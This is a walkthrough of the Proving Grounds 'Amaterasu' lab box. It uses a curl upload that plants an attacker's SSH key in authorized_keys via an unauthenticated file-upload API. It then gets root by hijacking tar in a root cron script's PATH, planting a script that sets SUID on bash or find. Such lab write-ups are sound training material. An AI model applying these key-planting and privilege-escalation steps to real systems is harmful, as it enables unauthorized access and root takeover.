Proving grounds Play: Amaterasu
- 5 minsNmap
PORT      STATE SERVICE VERSION
21/tcp    open  ftp     vsftpd 3.0.3
25022/tcp open  ssh     OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
|   256 68c605e8dcf29a2a789beea1aef6381a (ECDSA)
|_  256 e989ccc21714f3bc6221064a5e7180ce (ED25519)
33414/tcp open  unknown
| fingerprint-strings:
|   GetRequest, HTTPOptions:
|     HTTP/1.1 404 NOT FOUND
|     Server: Werkzeug/2.2.3 Python/3.9.13
|     Date: Fri, 22 Sep 2023 01:48:00 GMT
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 207
|     Connection: close
40080/tcp open  http    Apache httpd 2.4.53 ((Fedora))
| http-methods:
|   Supported Methods: GET POST OPTIONS HEAD TRACE
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.53 (Fedora)
|_http-title: My test page
PORT 21: FTP
The FTP service got us nothing.
Web PORT: 33414

Directory Fuzzing

Upon directory fuzzing the file /help has been discovered and below is the response for the file.
http://192.168.193.249:33414/help
[
  "GET /info : General Info",
  "GET /help : This listing",
  "GET /file-list?dir=/tmp : List of the files",
  "POST /file-upload : Upload files"
]
The above are RESTAPI endpoints and it’s operations.
Endpoint: /file-list?dir=/tmp
The endpoint allows the enduser to list the directories in the system. It won’t allow users to view file but to list the directories only.
Endpoint: /file-upload
The endpoint allows the enduser to upload files to the system, by abusing this feature the attacker can upload his/her id_rsa.pub file as authorrized_keys to the system and later obtain user shell vis SSH login.
File Upload
Generate SSH key and rename the id_rsa.pub file to authorized_keys.txt. Use the below curl command to upload the file directly to the /home/alfredo/.ssh/ folder by specifying the location /home/alfredo/.ssh/authorized_keys in the filename.
curl -L -i -X POST -H "Content-Type: multipart/form-data" -F file="@/home/naveenj/pg-play/Amaterasu/authorized_keys.txt" -F filename="/home/alfredo/.ssh/authorized_keys" http://192.168.193.249:33414/file-upload

SSH to user alfredo using the port 25022.

Initial Foothold Obtained
Privilege Escalation
Cronjob
[alfredo@fedora restapi]$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root

# For details see man 4 crontabs

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed

*/1 * * * * root /usr/local/bin/backup-flask.sh
There is a cronjob running as root which executes the /usr/local/bin/backup-flask.sh bash script.
/usr/local/bin/backup-flask.sh
#!/bin/sh
export PATH="/home/alfredo/restapi:$PATH"
cd /home/alfredo/restapi
tar czf /tmp/flask.tar.gz *
let’s check the permission of the bash script, if the current user has write permission then it’s easy to obtain root.
But unfortunately only root user has read, write and execute permissions for the script.
-rwxr-xr-x. 1 root root 106 Mar 28 03:18 /usr/local/bin/backup-flask.sh
As shown in the above script on line 4 it executes tar binary as root to extract a file, which can abused by create a script named tar inside the restapi folder.
Create a bash script with file name as tar only with below contents.
#!/bin/bash

chmod u+s /usr/bin/find
Apply executable permissions chmod +x tar.
So once the above code executes, we will be able to obtain root by using the SUID bypass exploit for the binary find. There are other alternatives are there instead of using binary find we can use /usr/bin/bash as well.
#!/bin/bash

cp /bin/bash /home/alfredo/restapi/bash; chmod u+s /home/alfredo/restapi/bash;
Once the script is executed as root, it copies bash to restapi folder and applies permission to execute the binary as owner in our case that would be the root user and that the SUID bit is set.
After the bash binary is placed in the restapi folder check the file permissions and execute the below to obtain root.
[alfredo@fedora restapi]$ pwd
/home/alfredo/restapi
[alfredo@fedora restapi]$ ls -al
total 1372
drwxr-xr-x. 3 alfredo alfredo      77 Sep 22 02:26 .
drwx------. 4 alfredo alfredo     127 Mar 28 03:18 ..
-rw-r--r--. 1 alfredo alfredo     198 Mar 28 03:18 app.py
-rwsr-xr-x  1 root    root    1390080 Sep 22 02:31 bash
-rw-r--r--. 1 alfredo alfredo    2509 Mar 28 03:18 main.py
drwxr-xr-x. 2 alfredo alfredo      32 Mar 28 03:18 __pycache__
-rwxr-xr-x  1 alfredo alfredo      92 Sep 22 02:25 tar
[alfredo@fedora restapi]$ ./bash -p
bash-5.1# whoami
root
bash-5.1#
Wait for 60 seconds for the cronjob to complete, then use the below command to obtain root.
/usr/bin/find . -exec /bin/sh -p \; -quit

Root Obtained
Thanks for reading!
For more insights and updates, follow me on Twitter: @thevillagehacker.

Naveen J
Security Researcher | Appsec Specialist@SISA Information Security | Web 3 Security Enthusiast